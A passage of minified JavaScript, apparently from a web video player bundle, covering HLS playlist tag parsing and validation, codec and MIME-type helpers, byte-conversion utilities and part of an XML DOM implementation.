#`+w,f.attributes,["URI","DURATION"]),this.manifest.renditionReports&&this.manifest.renditionReports.forEach((k,x)=>{k.hasOwnProperty("lastPart")||this.trigger("warn",{message:`#EXT-X-RENDITION-REPORT #${x} lacks required attribute(s): LAST-PART`})})},"server-control"(){var w=this.manifest.serverControl=ti(f.attributes);w.hasOwnProperty("canBlockReload")||(w.canBlockReload=!1,this.trigger("info",{message:"#EXT-X-SERVER-CONTROL defaulting CAN-BLOCK-RELOAD to false"})),Ca.call(this,this.manifest),w.canSkipDateranges&&!w.hasOwnProperty("canSkipUntil")&&this.trigger("warn",{message:"#EXT-X-SERVER-CONTROL lacks required attribute CAN-SKIP-UNTIL which is required when CAN-SKIP-DATERANGES is set"})},"preload-hint"(){var w=this.manifest.segments.length,E=ti(f.attributes),k=E.type&&E.type==="PART",x=(s.preloadHints=s.preloadHints||[],s.preloadHints.push(E),!E.byterange||E.byterange.hasOwnProperty("offset")||(E.byterange.offset=k?c:0,k&&(c=E.byterange.offset+E.byterange.length)),s.preloadHints.length-1);if(this.warnOnMissingAttributes_(`#EXT-X-PRELOAD-HINT #${x} for segment #`+w,f.attributes,["TYPE","URI"]),E.type)for(let P=0;P<s.preloadHints.length-1;P++){var A=s.preloadHints[P];A.type&&A.type===E.type&&this.trigger("warn",{message:`#EXT-X-PRELOAD-HINT #${x} for segment #${w} has the same TYPE ${E.type} as preload hint #`+P})}},"rendition-report"(){var w=ti(f.attributes),w=(this.manifest.renditionReports=this.manifest.renditionReports||[],this.manifest.renditionReports.push(w),this.manifest.renditionReports.length-1),E=["LAST-MSN","URI"];a&&E.push("LAST-PART"),this.warnOnMissingAttributes_("#EXT-X-RENDITION-REPORT #"+w,f.attributes,E)},"part-inf"(){this.manifest.partInf=ti(f.attributes),this.warnOnMissingAttributes_("#EXT-X-PART-INF",f.attributes,["PART-TARGET"]),this.manifest.partInf.partTarget&&(this.manifest.partTargetDuration=this.manifest.partInf.partTarget),Ca.call(this,this.manifest)},daterange(){this.manifest.dateRanges.push(ti(f.attributes));var w=this.manifest.dateRanges.length-1;this.warnOnMissingAttributes_("#EXT-X-DATERANGE #"+w,f.attributes,["ID","START-DATE"]);let E=this.manifest.dateRanges[w];E.endDate&&E.startDate&&new Date(E.endDate)<new Date(E.startDate)&&this.trigger("warn",{message:"EXT-X-DATERANGE END-DATE must be equal to or later than the value of the START-DATE"}),E.duration&&E.duration<0&&this.trigger("warn",{message:"EXT-X-DATERANGE DURATION must not be negative"}),E.plannedDuration&&E.plannedDuration<0&&this.trigger("warn",{message:"EXT-X-DATERANGE PLANNED-DURATION must not be negative"});var k=!!E.endOnNext;if(k&&!E.class&&this.trigger("warn",{message:"EXT-X-DATERANGE with an END-ON-NEXT=YES attribute must have a CLASS attribute"}),k&&(E.duration||E.endDate)&&this.trigger("warn",{message:"EXT-X-DATERANGE with an END-ON-NEXT=YES attribute must not contain DURATION or END-DATE attributes"}),E.duration&&E.endDate&&(k=E.startDate.getTime()+1e3*E.duration,this.manifest.dateRanges[w].endDate=new Date(k)),y[E.id]){for(let x in y[E.id])if(E[x]&&JSON.stringify(y[E.id][x])!==JSON.stringify(E[x])){this.trigger("warn",{message:"EXT-X-DATERANGE tags with the same ID in a playlist must have the same attributes values"});break}w=this.manifest.dateRanges.findIndex(x=>x.id===E.id),this.manifest.dateRanges[w]=ei(this.manifest.dateRanges[w],E),y[E.id]=ei(y[E.id],E),this.manifest.dateRanges.pop()}else y[E.id]=E},"independent-segments"(){this.manifest.independentSegments=!0},"content-steering"(){this.manifest.contentSteering=ti(f.attributes),this.warnOnMissingAttributes_("#EXT-X-CONTENT-STEERING",f.attributes,["SERVER-URI"])}}[f.tagType]||function(){}).call(e)},uri(){s.uri=f.uri,t.push(s),!this.manifest.targetDuration||"duration"in s||(this.trigger("warn",{message:"defaulting segment duration to the target duration"}),s.duration=this.manifest.targetDuration),n&&(s.key=n),s.timeline=d,r&&(s.map=r),c=0,this.lastProgramDateTime!==null&&(s.programDateTime=this.lastProgramDateTime,this.lastProgramDateTime+=1e3*s.duration),s={}},comment(){},custom(){f.segment?(s.custom=s.custom||{},s.custom[f.customType]=f.data):(this.manifest.custom=this.manifest.custom||{},this.manifest.custom[f.customType]=f.data)}})[f.type].call(e)})}warnOnMissingAttributes_(e,t,s){let r=[];s.forEach(function(n){t.hasOwnProperty(n)||r.push(n)}),r.length&&this.trigger("warn",{message:e+" lacks required attribute(s): "+r.join(", ")})}push(e){this.lineStream.push(e)}end(){this.lineStream.push(`
`),this.manifest.dateRanges.length&&this.lastProgramDateTime===null&&this.trigger("warn",{message:"A playlist with EXT-X-DATERANGE tag must contain atleast one EXT-X-PROGRAM-DATE-TIME tag"}),this.lastProgramDateTime=null,this.trigger("end")}addParser(e){this.parseStream.addParser(e)}addTagMapper(e){this.parseStream.addTagMapper(e)}}function bd(i){return gi.audio.test((i=i===void 0?"":i).trim().toLowerCase())}function Fr(i){return i===void 0&&(i=""),window.MediaSource&&window.MediaSource.isTypeSupported&&window.MediaSource.isTypeSupported(xs(i))||!1}function xa(i){return(i=i===void 0?"":i).toLowerCase().split(",").every(function(e){e=e.trim();for(var t=0;t<Sd.length;t++){var s=Sd[t];if(gi["muxer"+s].test(e))return!0}return!1})}function Td(i){return Ep.test(i)?"hls":kp.test(i)?"dash":i==="application/vnd.videojs.vhs+json"?"vhs-json":null}function wp(i,e){for(var t=(e=(e===void 0?{}:e).le)!==void 0&&e,s=(i=Fe(i=typeof i!="bigint"&&typeof i!="number"||typeof i=="number"&&i!=i?0:i),e=i,Math.ceil(e.toString(2).length/8)),r=new Uint8Array(new ArrayBuffer(s)),n=0;n<s;n++){var a=t?n:Math.abs(n+1-r.length);r[a]=Number(i/Aa[n]&Fe(255)),i<0&&(r[a]=Math.abs(~r[a]),r[a]-=n===0?1:2)}return r}function wd(i,e){if(typeof(i=typeof i!="string"&&i&&typeof i.toString=="function"?i.toString():i)!="string")return new Uint8Array;e||(i=unescape(encodeURIComponent(i)));for(var t=new Uint8Array(i.length),s=0;s<i.length;s++)t[s]=i.charCodeAt(s);return t}function Ia(i,e){if(/^[a-z]+:/i.test(e))return e;/^data:/.test(i)&&(i=window.location&&window.location.href||"");var t=typeof window.URL=="function",s=/^\/\//.test(i),r=!window.location&&!/\/\//i.test(i);return t?i=new window.URL(i,window.location||xd):/\/\//i.test(i)||(i=Br.buildAbsoluteURL(window.location&&window.location.href||"",i)),t?(t=new URL(e,i),r?t.href.slice(xd.length):s?t.href.slice(t.protocol.length):t.href):Br.buildAbsoluteURL(i,e)}var gi={mp4:/^(av0?1|avc0?[1234]|vp0?9|flac|opus|mp3|mp4a|mp4v|stpp.ttml.im1t)/,webm:/^(vp0?[89]|av0?1|opus|vorbis)/,ogg:/^(vp0?[89]|theora|flac|opus|vorbis)/,video:/^(av0?1|avc0?[1234]|vp0?[89]|hvc1|hev1|theora|mp4v)/,audio:/^(mp4a|flac|vorbis|opus|ac-[34]|ec-3|alac|mp3|speex|aac)/,text:/^(stpp.ttml.im1t)/,muxerVideo:/^(avc0?1)/,muxerAudio:/^(mp4a)/,muxerText:/a^/},Sp=["video","audio","text"],Sd=["Video","Audio","Text"],Ed=function(i){return i&&i.replace(/avc1\.(\d+)\.(\d+)/i,function(e,t,s){return"avc1."+("00"+Number(t).toString(16)).slice(-2)+"00"+("00"+Number(s).toString(16)).slice(-2)})},Pt=function(e){var e=(e=e===void 0?"":e).split(","),t=[];return e.forEach(function(s){var r;s=s.trim(),Sp.forEach(function(n){var a,l=gi[n].exec(s.toLowerCase());!l||l.length<=1||(r=n,l=s.substring(0,l[1].length),a=s.replace(l,""),t.push({type:l,details:a,mediaType:n}))}),r||t.push({type:s,details:"",mediaType:"unknown"})}),t},xs=function(i){var e,t,s;if(i&&typeof i=="string")return t="video",(e=i.toLowerCase().split(",").map(function(r){return Ed(r.trim())})).length===1&&bd(e[0])?t="audio":e.length===1&&(s=e[0],gi.text.test((s=s===void 0?"":s).trim().toLowerCase()))&&(t="application"),s="mp4",e.every(function(r){return gi.mp4.test(r)})?s="mp4":e.every(function(r){return gi.webm.test(r)})?s="webm":e.every(function(r){return gi.ogg.test(r)})&&(s="ogg"),t+"/"+s+';codecs="'+i+'"'},kd="mp4a.40.2",Ep=/^(audio|video|application)\/(x-|vnd\.apple\.)?mpegurl/i,kp=/^application\/dash\+xml/i,Cd=function(i){return ArrayBuffer.isView==="function"?ArrayBuffer.isView(i):i&&i.buffer instanceof ArrayBuffer},X=function(i){return i instanceof Uint8Array?i:(Array.isArray(i)||Cd(i)||i instanceof ArrayBuffer||(i=typeof i!="number"||typeof i=="number"&&i!=i?0:[i]),new Uint8Array(i&&i.buffer||i,i&&i.byteOffset||0,i&&i.byteLength||0))},Fe=window.BigInt||Number,Aa=[Fe("0x1"),Fe("0x100"),Fe("0x10000"),Fe("0x1000000"),Fe("0x100000000"),Fe("0x10000000000"),Fe("0x1000000000000"),Fe("0x100000000000000"),Fe("0x10000000000000000")],Cp=(Ve=new Uint16Array([65484]),(Ve=new Uint8Array(Ve.buffer,Ve.byteOffset,Ve.byteLength))[0]!==255&&Ve[0],function(i,r){var r=r===void 0?{}:r,t=r.signed,t=t!==void 0&&t,r=r.le,s=r!==void 0&&r,r=(i=X(i),s?"reduce":"reduceRight"),r=(i[r]||Array.prototype[r]).call(i,function(n,a,l){return l=s?l:Math.abs(l+1-i.length),n+Fe(a)*Aa[l]},Fe(0));return t&&(t=Aa[i.length]/Fe(2)-Fe(1))<(r=Fe(r))&&(r=(r=r-t-t)-Fe(2)),Number(r)}),_e=function(i,e,a){var a=a===void 0?{}:a,r=a.offset,s=r===void 0?0:r,r=a.mask,n=r===void 0?[]:r,a=(i=X(i),(e=X(e)).every||Array.prototype.every);return e.length&&i.length-s>=e.length&&a.call(e,function(l,d){return l===(n[d]?n[d]&i[s+d]:i[s+d])})},xd="http://example.com";function xp(i){i=i;for(var e=window.atob?window.atob(i):Buffer.from(i,"base64").toString("binary"),t=new Uint8Array(e.length),s=0;s<e.length;s++)t[s]=e.charCodeAt(s);return t}function Da(i,e){return(e=e===void 0?Object:e)&&typeof e.freeze=="function"?e.freeze(i):i}var Id=Da({HTML:"text/html",isHTML:function(i){return i===Id.HTML},XML_APPLICATION:"application/xml",XML_TEXT:"text/xml",XML_XHTML_APPLICATION:"application/xhtml+xml",XML_SVG_IMAGE:"image/svg+xml"}),Ad=Da({HTML:"http://www.w3.org/1999/xhtml",isHTML:function(i){return i===Ad.HTML},SVG:"http://www.w3.org/2000/svg",XML:"http://www.w3.org/XML/1998/namespace",XMLNS:"http://www.w3.org/2000/xmlns/"}),Is={assign:function(i,e){if(i===null||typeof i!="object")throw new TypeError("target is not an object");for(var t in e)Object.prototype.hasOwnProperty.call(e,t)&&(i[t]=e[t]);return i},find:function(i,e,t){if(t===void 0&&(t=Array.prototype),i&&typeof t.find=="function")return t.find.call(i,e);for(var s=0;s<i.length;s++)if(Object.prototype.hasOwnProperty.call(i,s)){var r=i[s];if(e.call(void 0,r,s,i))return r}},freeze:Da,MIME_TYPE:Id,NAMESPACE:Ad},Ot=Is.find,As=Is.NAMESPACE;function Ip(i){return i!==""}function Ap(i,e){return i.hasOwnProperty(e)||(i[e]=!0),i}function Dd(i){return i?(i=(i=i)?i.split(/[\t\n\f\r ]+/).filter(Ip):[],Object.keys(i.reduce(Ap,{}))):[]}function Ds(i,e){for(var t in i)Object.prototype.hasOwnProperty.call(i,t)&&(e[t]=i[t])}function et(i,e){var t=i.prototype;function s(){}t instanceof e||(s.prototype=e.prototype,Ds(t,s=new s),i.prototype=t=s),t.constructor!=i&&(t.constructor=i)}var je={},De=(je.ELEMENT_NODE=1,je.ATTRIBUTE_NODE=2,je.TEXT_NODE=3,je.CDATA_SECTION_NODE=4,je.ENTITY_REFERENCE_NODE=5,je.ENTITY_NODE=6,je.PROCESSING_INSTRUCTION_NODE=7,je.COMMENT_NODE=8,je.DOCUMENT_NODE=9,je.DOCUMENT_TYPE_NODE=10,je.DOCUMENT_FRAGMENT_NODE=11,je.NOTATION_NODE=12,{}),Re={},tt=(De.INDEX_SIZE_ERR=(Re[1]="Index size error",1),De.DOMSTRING_SIZE_ERR=(Re[2]="DOMString size error",2),De.HIERARCHY_REQUEST_ERR=(Re[3]="Hierarchy request error",3)),Ld=(De.WRONG_DOCUMENT_ERR=(Re[4]="Wrong document",4),De.INVALID_CHARACTER_ERR=(Re[5]="Invalid character",5),De.NO_DATA_ALLOWED_ERR=(Re[6]="No data allowed",6),De.NO_MODIFICATION_ALLOWED_ERR=(Re[7]="No modification allowed",7),De.NOT_FOUND_ERR=(Re[8]="Not found",8));De.NOT_SUPPORTED_ERR=(Re[9]="Not supported",9),De.INUSE_ATTRIBUTE_ERR=(Re[10]="Attribute in use",10);function Ce(i,e){var t;return e instanceof Error?t=e:(t=this,Error.call(this,Re[i]),this.message=Re[i],Error.captureStackTrace&&Error.captureStackTrace(this,Ce)),t.code=i,e&&(this.message=this.message+": "+e),t}function Ht(){}function Bi(i,e){this._node=i,this._refresh=e,La(this)}function La(i){var e=i._node._inc||i._node.ownerDocument._inc;if(i._inc!==e){var t=i._refresh(i._node);if(Gd(i,"length",t.length),!i.$$length||t.length<i.$$length)for(var s=t.length;s in i;s++)Object.prototype.hasOwnProperty.call(i,s)&&delete i[s];Ds(t,i),i._inc=e}}function jr(){}function Pd(i,e){for(var t=i.length;t--;)if(i[t]===e)return t}function Od(i,e,t,s){s?e[Pd(e,s)]=t:e[e.length++]=t,i&&(e=(t.ownerElement=i).ownerDocument)&&(s&&Ud(e,i,s),s=i,i=t,(t=e)&&t._inc++,i.namespaceURI===As.XMLNS)&&(s._nsMap[i.prefix?i.localName:""]=i.value)}function Nd(i,e,t){var s=Pd(e,t);if(!(0<=s))throw new Ce(Ld,new Error(i.tagName+"@"+t));for(var r,n=e.length-1;s<n;)e[s]=e[++s];e.length=n,i&&(r=i.ownerDocument)&&(Ud(r,i,t),t.ownerElement=null)}function Rd(){}function he(){}function Md(i){return(i=="<"?"&lt;":i==">"&&"&gt;")||(i=="&"?"&amp;":i=='"'&&"&quot;")||"&#"+i.charCodeAt()+";"}function Ls(i,e){if(e(i))return 1;if(i=i.firstChild)do if(Ls(i,e))return 1;while(i=i.nextSibling)}function Ps(){this.ownerDocument=this}function Ud(i,e,t){i&&i._inc++,t.namespaceURI===As.XMLNS&&delete e._nsMap[t.prefix?t.localName:""]}function Pa(i,e,t){if(i&&i._inc){i._inc++;var s=e.childNodes;if(t)s[s.length++]=t;else{for(var r=e.firstChild,n=0;r;)r=(s[n++]=r).nextSibling;s.length=n,delete s[s.length]}}}function Bd(i,e){var t=e.previousSibling,s=e.nextSibling;return t?t.nextSibling=s:i.firstChild=s,s?s.previousSibling=t:i.lastChild=t,e.parentNode=null,e.previousSibling=null,e.nextSibling=null,Pa(i.ownerDocument,i),e}function Vt(i){return i&&i.nodeType===he.DOCUMENT_TYPE_NODE}function Nt(i){return i&&i.nodeType===he.ELEMENT_NODE}function Oa(i){return i&&i.nodeType===he.TEXT_NODE}function Fd(s,e){var t,s=s.childNodes||[];if(!Ot(s,Nt)&&!Vt(e))return t=Ot(s,Vt),!(e&&t&&s.indexOf(t)>s.indexOf(e))}function jd(s,e){var t,s=s.childNodes||[];if(!Ot(s,function(r){return Nt(r)&&r!==e}))return t=Ot(s,Vt),!(e&&t&&s.indexOf(t)>s.indexOf(e))}function Dp(i,e,t){if(!(s=i)||s.nodeType!==he.DOCUMENT_NODE&&s.nodeType!==he.DOCUMENT_FRAGMENT_NODE&&s.nodeType!==he.ELEMENT_NODE)throw new Ce(tt,"Unexpected parent node type "+i.nodeType);var s;if(t&&t.parentNode!==i)throw new Ce(Ld,"child not in parent");if(!(s=e)||!(Nt(s)||Oa(s)||Vt(s)||s.nodeType===he.DOCUMENT_FRAGMENT_NODE||s.nodeType===he.COMMENT_NODE||s.nodeType===he.PROCESSING_INSTRUCTION_NODE)||Vt(e)&&i.nodeType!==he.DOCUMENT_NODE)throw new Ce(tt,"Unexpected node type "+e.nodeType+" for parent node type "+i.nodeType)}function Lp(i,e,t){var s=i.childNodes||[],r=e.childNodes||[];if(e.nodeType===he.DOCUMENT_FRAGMENT_NODE){var n=r.filter(Nt);if(1<n.length||Ot(r,Oa))throw new Ce(tt,"More than one element or text in fragment");if(n.length===1&&!Fd(i,t))throw new Ce(tt,"Element in fragment can not be inserted before doctype")}if(Nt(e)&&!Fd(i,t))throw new Ce(tt,"Only one element can be added and only after doctype");if(Vt(e)){if(Ot(s,Vt))throw new Ce(tt,"Only one doctype is allowed");if(r=Ot(s,Nt),t&&s.indexOf(r)<s.indexOf(t))throw new Ce(tt,"Doctype can only be inserted before an element");if(!t&&r)throw new Ce(tt,"Doctype can not be appended since element is present")}}function qd(i,e,t){var s=i.childNodes||[],r=e.childNodes||[];if(e.nodeType===he.DOCUMENT_FRAGMENT_NODE){var n=r.filter(Nt);if(1<n.length||Ot(r,Oa))throw new Ce(tt,"More than one element or text in fragment");if(n.length===1&&!jd(i,t))throw new Ce(tt,"Element in fragment can not be inserted before doctype")}if(Nt(e)&&!jd(i,t))throw new Ce(tt,"Only one element can be added and only after doctype");if(Vt(e)){if(Ot(s,function(a){return Vt(a)&&a!==t}))throw new Ce(tt,"Only one doctype is allowed");if(r=Ot(s,Nt),t&&s.indexOf(r)<s.indexOf(t))throw new Ce(tt,"Doctype can only be inserted before an element")}}function qr(i,e,t,s){if(Dp(i,e,t),i.nodeType===he.DOCUMENT_NODE&&(s||Lp)(i,e,t),s=e.parentNode,s&&s.removeChild(e),e.nodeType===11){var r=e.firstChild;if(r==null)return e;var n=e.lastChild}else r=n=e;for(s=t?t.previousSibling:i.lastChild,r.previousSibling=s,n.nextSibling=t,s?s.nextSibling=r:i.firstChild=r,t==null?i.lastChild=n:t.previousSibling=n;r.parentNode=i,r!==n&&(r=r.nextSibling););return Pa(i.ownerDocument||i,i),e.nodeType==11&&(e.firstChild=e.lastChild=null),e}function Fi(){this._nsMap={}}function Hr(){}function Os(){}function Na(){}function Ra(){}function Ma(){}function Vr(){}function Hd(){}function Vd(){}function Ua(){}function zr(){}function Ba(){}function zd(){}function $d(i,e){var t,s=[],r=this.nodeType==9&&this.documentElement||this,n=r.prefix,a=r.namespaceURI;return ji(this,s,i,e,t=a&&n==null&&r.lookupPrefix(a)==null?[{namespace:a,prefix:null}]:t),s.join("")}function Wd(i,e,t){var s=i.prefix||"",r=i.namespaceURI;if(r&&(s!=="xml"||r!==As.XML)&&r!==As.XMLNS){for(var n=t.length;n--;){var a=t[n];if(a.prefix===s)return a.namespace!==r}return 1}}function Fa(i,e,t){i.push(" ",e,'="',t.replace(/[<>&"\t\n\r]/g,Md),'"')}function ji(i,e,t,s,r){if(r=r||[],s){if(!(i=s(i)))return;if(typeof i=="string")return void e.push(i)}switch(i.nodeType){case 1:var n=i.attributes,a=n.length,l=i.firstChild,d=i.tagName,p=d;if(!(t=As.isHTML(i.namespaceURI)||t)&&!i.prefix&&i.namespaceURI){for(var c,y=0;y<n.length;y++)if(n.item(y).name==="xmlns"){c=n.item(y).value;break}if(!c){for(var f=r.length-1;0<=f;f--)if((v=r[f]).prefix===""&&v.namespace===i.namespaceURI){c=v.namespace;break}}if(c!==i.namespaceURI){for(var v,f=r.length-1;0<=f;f--)if((v=r[f]).namespace===i.namespaceURI){v.prefix&&(p=v.prefix+":"+d);break}}}e.push("<",p);for(var S=0;S<a;S++)(w=n.item(S)).prefix=="xmlns"?r.push({prefix:w.localName,namespace:w.value}):w.nodeName=="xmlns"&&r.push({prefix:"",namespace:w.value});for(var w,E,k,S=0;S<a;S++)Wd(w=n.item(S),0,r)&&(Fa(e,(E=w.prefix||"")?"xmlns:"+E:"xmlns",k=w.namespaceURI),r.push({prefix:E,namespace:k})),ji(w,e,t,s,r);if(d===p&&Wd(i,0,r)&&(Fa(e,(E=i.prefix||"")?"xmlns:"+E:"xmlns",k=i.namespaceURI),r.push({prefix:E,namespace:k})),l||t&&!/^(?:meta|link|img|br|hr|input)$/i.test(d)){if(e.push(">"),t&&/^script$/i.test(d))for(;l;)l.data?e.push(l.data):ji(l,e,t,s,r.slice()),l=l.nextSibling;else for(;l;)ji(l,e,t,s,r.slice()),l=l.nextSibling;e.push("</",p,">")}else e.push("/>");return;case 9:case 11:for(l=i.firstChild;l;)ji(l,e,t,s,r.slice()),l=l.nextSibling;return;case 2:return Fa(e,i.name,i.value);case 3:return e.push(i.data.replace(/[<&>]/g,Md));case 4:return e.push("<![CDATA[",i.data,"]]>");case 8:return e.push("<!--",i.data,"-->");case 10:var x=i.publicId,A=i.systemId;return e.push("<!DOCTYPE ",i.name),void(x?(e.push(" PUBLIC ",x),A&&A!="."&&e.push(" ",A),e.push(">")):A&&A!="."?e.push(" SYSTEM ",A,">"):((x=i.internalSubset)&&e.push(" [",x,"]"),e.push(">")));case 7:return e.push("<?",i.target," ",i.data,"?>");case 5:return e.push("&",i.nodeName,";");default:e.push("??",i.nodeName)}}function Gd(i,e,t){i[e]=t}De.INVALID_STATE_ERR=(Re[11]="Invalid state",11),De.SYNTAX_ERR=(Re[12]="Syntax error",12),De.INVALID_MODIFICATION_ERR=(Re[13]="Invalid modification",13),De.NAMESPACE_ERR=(Re[14]="Invalid namespace",14),De.INVALID_ACCESS_ERR=(Re[15]="Invalid access",15),Ce.prototype=Error.prototype,Ds(De,Ce),Ht.prototype={length:0,item:function(i){return 0<=i&&i<this.length?this[i]:null},toString:function(i,e){for(var t=[],s=0;s<this.length;s++)ji(this[s],t,i,e);return t.join("")},filter:function(i){return Array.prototype.filter.call(this,i)},indexOf:function(i){return Array.prototype.indexOf.call(this,i)}},Bi.prototype.item=function(i){return La(this),this[i]||null},et(Bi,Ht),jr.prototype={length:0,item:Ht.prototype.item,getNamedItem:function(i){for(var e=this.length;e--;){var t=this[e];if(t.nodeName==i)return t}},setNamedItem:function(i){var e=i.ownerElement;if(e&&e!=this._ownerElement)throw new Ce(10);return e=this.getNamedItem(i.nodeName),Od(this._ownerElement,this,i,e),e},setNamedItemNS:function(i){var e=i.ownerElement;if(e&&e!=this._ownerElement)throw new Ce(10);return e=this.getNamedItemNS(i.namespaceURI,i.localName),Od(this._ownerElement,this,i,e),e},removeNamedItem:function(i){return i=this.getNamedItem(i),Nd(this._ownerElement,this,i),i},removeNamedItemNS:function(i,e){return i=this.getNamedItemNS(i,e),Nd(this._ownerElement,this,i),i},getNamedItemNS:function(i,e){for(var t=this.length;t--;){var s=this[t];if(s.localName==e&&s.namespaceURI==i)return s}return null}},Rd.prototype={hasFeature:function(i,e){return!0},createDocument:function(i,e,t){var s=new Ps;return s.implementation=this,s.childNodes=new Ht,s.doctype=t||null,t&&s.appendChild(t),e&&(t=s.createElementNS(i,e),s.appendChild(t)),s},createDocumentType:function(i,e,t){var s=new Vr;return s.name=i,s.nodeName=i,s.publicId=e||"",s.systemId=t||"",s}},he.prototype={firstChild:null,lastChild:null,previousSibling:null,nextSibling:null,attributes:null,parentNode:null,childNodes:null,ownerDocument:null,nodeValue:null,namespaceURI:null,prefix:null,localName:null,insertBefore:function(i,e){return qr(this,i,e)},replaceChild:function(i,e){qr(this,i,e,qd),e&&this.removeChild(e)},removeChild:function(i){return Bd(this,i)},appendChild:function(i){return this.insertBefore(i,null)},hasChildNodes:function(){return this.firstChild!=null},cloneNode:function(i){return function e(t,s,r){var n=new s.constructor;for(var a in s){var l;Object.prototype.hasOwnProperty.call(s,a)&&typeof(l=s[a])!="object"&&l!=n[a]&&(n[a]=l)}switch(s.childNodes&&(n.childNodes=new Ht),n.ownerDocument=t,n.nodeType){case 1:var d=s.attributes,p=n.attributes=new jr,c=d.length;p._ownerElement=n;for(var y=0;y<c;y++)n.setAttributeNode(e(t,d.item(y),!0));break;case 2:r=!0}if(r)for(var f=s.firstChild;f;)n.appendChild(e(t,f,r)),f=f.nextSibling;return n}(this.ownerDocument||this,this,i)},normalize:function(){for(var i=this.firstChild;i;){var e=i.nextSibling;e&&e.nodeType==3&&i.nodeType==3?(this.removeChild(e),i.appendData(e.data)):(i.normalize(),i=e)}},isSupported:function(i,e){return this.ownerDocument.implementation.hasFeature(i,e)},hasAttributes:function(){return 0<this.attributes.length},lookupPrefix:function(i){for(var e=this;e;){var t=e._nsMap;if(t){for(var s in t)if(Object.prototype.hasOwnProperty.call(t,s)&&t[s]===i)return s}e=e.nodeType==2?e.ownerDocument:e.parentNode}return null},lookupNamespaceURI:function(i){for(var e=this;e;){var t=e._nsMap;if(t&&Object.prototype.hasOwnProperty.call(t,i))return t[i];e=e.nodeType==2?e.ownerDocument:e.parentNode}return null},isDefaultNamespace:function(i){return this.lookupPrefix(i)==null}},Ds(je,he),Ds(je,he.prototype),Ps.prototype={nodeName:"#document",nodeType:9,doctype:null,documentElement:null,_inc:1,insertBefore:function(i,e){if(i.nodeType==11)for(var t=i.firstChild;t;){var s=t.nextSibling;this.insertBefore(t,e),t=s}else qr(this,i,e),(i.ownerDocument=this).documentElement===null&&i.nodeType===1&&(this.documentElement=i);return i},removeChild:function(i){return this.documentElement==i&&(this.documentElement=null),Bd(this,i)},replaceChild:function(i,e){qr(this,i,e,qd),i.ownerDocument=this,e&&this.removeChild(e),Nt(i)&&(this.documentElement=i)},importNode:function(i,e){return function t(s,r,n){var a;switch(r.nodeType){case 1:(a=r.cloneNode(!1)).ownerDocument=s;case 11:break;case 2:n=!0}if(a=a||r.cloneNode(!1),a.ownerDocument=s,a.parentNode=null,n)for(var l=r.firstChild;l;)a.appendChild(t(s,l,n)),l=l.nextSibling;return a}(this,i,e)},getElementById:function(i){var e=null;return Ls(this.documentElement,function(t){if(t.nodeType==1&&t.getAttribute("id")==i)return e=t,!0}),e},getElementsByClassName:function(i){var e=Dd(i);return new Bi(this,function(t){var s=[];return 0<e.length&&Ls(t.documentElement,function(r){var n,a,l;r!==t&&r.nodeType===1&&(n=r.getAttribute("class"))&&((a=i===n)||(n=Dd(n),a=e.every((l=n,function(d){return l&&l.indexOf(d)!==-1}))),a)&&s.push(r)}),s})},createElement:function(i){var e=new Fi;return e.ownerDocument=this,e.nodeName=i,e.tagName=i,e.localName=i,e.childNodes=new Ht,(e.attributes=new jr)._ownerElement=e},createDocumentFragment:function(){var i=new zr;return i.ownerDocument=this,i.childNodes=new Ht,i},createTextNode:function(i){var e=new Na;return e.ownerDocument=this,e.appendData(i),e},createComment:function(i){var e=new Ra;return e.ownerDocument=this,e.appendData(i),e},createCDATASection:function(i){var e=new Ma;return e.ownerDocument=this,e.appendData(i),e},createProcessingInstruction:function(i,e){var t=new Ba;return t.ownerDocument=this,t.tagName=t.nodeName=t.target=i,t.nodeValue=t.data=e,t},createAttribute:function(i){var e=new Hr;return e.ownerDocument=this,e.name=i,e.nodeName=i,e.localName=i,e.specified=!0,e},createEntityReference:function(i){var e=new Ua;return e.ownerDocument=this,e.nodeName=i,e},createElementNS:function(i,e){var t=new Fi,s=e.split(":"),r=t.attributes=new jr;return t.childNodes=new Ht,t.ownerDocument=this,t.nodeName=e,t.tagName=e,t.namespaceURI=i,s.length==2?(t.prefix=s[0],t.localName=s[1]):t.localName=e,r._ownerElement=t},createAttributeNS:function(i,e){var t=new Hr,s=e.split(":");return t.ownerDocument=this,t.nodeName=e,t.name=e,t.namespaceURI=i,t.specified=!0,s.length==2?(t.prefix=s[0],t.localName=s[1]):t.localName=e,t}},et(Ps,he),Ps.prototype.getElementsByTagName=(Fi.prototype={nodeType:1,hasAttribute:function(i){return this.getAttributeNode(i)!=null},getAttribute:function(i){return i=this.getAttributeNode(i),i&&i.value||""},getAttributeNode:function(i){return this.attributes.getNamedItem(i)},setAttribute:function(i,e){i=this.ownerDocument.createAttribute(i),i.value=i.nodeValue=""+e,this.setAttributeNode(i)},removeAttribute:function(i){i=this.getAttributeNode(i),i&&this.removeAttributeNode(i)},appendChild:function(i){return i.nodeType===11?this.insertBefore(i,null):(e=this,(i=i).parentNode&&i.parentNode.removeChild(i),i.parentNode=e,i.previousSibling=e.lastChild,i.nextSibling=null,i.previousSibling?i.previousSibling.nextSibling=i:e.firstChild=i,e.lastChild=i,Pa(e.ownerDocument,e,i),i);var e},setAttributeNode:function(i){return this.attributes.setNamedItem(i)},setAttributeNodeNS:function(i){return this.attributes.setNamedItemNS(i)},removeAttributeNode:function(i){return this.attributes.removeNamedItem(i.nodeName)},removeAttributeNS:function(i,e){i=this.getAttributeNodeNS(i,e),i&&this.removeAttributeNode(i)},hasAttributeNS:function(i,e){return this.getAttributeNodeNS(i,e)!=null},getAttributeNS:function(i,e){return i=this.getAttributeNodeNS(i,e),i&&i.value||""},setAttributeNS:function(i,e,t){i=this.ownerDocument.createAttributeNS(i,e),i.value=i.nodeValue=""+t,this.setAttributeNode(i)},getAttributeNodeNS:function(i,e){return this.attributes.getNamedItemNS(i,e)},getElementsByTagName:function(i){return new Bi(this,function(e){var t=[];return Ls(e,function(s){s===e||s.nodeType!=1||i!=="*"&&s.tagName!=i||t.push(s)}),t})},getElementsByTagNameNS:function(i,e){return new Bi(this,function(t){var s=[];return Ls(t,function(r){r===t||r.nodeType!==1||i!=="*"&&r.namespaceURI!==i||e!=="*"&&r.localName!=e||s.push(r)}),s})}}).getElementsByTagName,Ps.prototype.getElementsByTagNameNS=Fi.prototype.getElementsByTagNameNS,et(Fi,he),Hr.prototype.nodeType=2,et(Hr,he),Os.prototype={data:"",substringData:function(i,e){return this.data.substring(i,i+e)},appendData:function(i){i=this.data+i,this.nodeValue=this.data=i,this.length=i.length},insertData:function(i,e){this.replaceData(i,0,e)},appendChild:function(i){throw new Error(Re[tt])},deleteData:function(i,e){this.replaceData(i,e,"")},replaceData:function(r,e,t){var 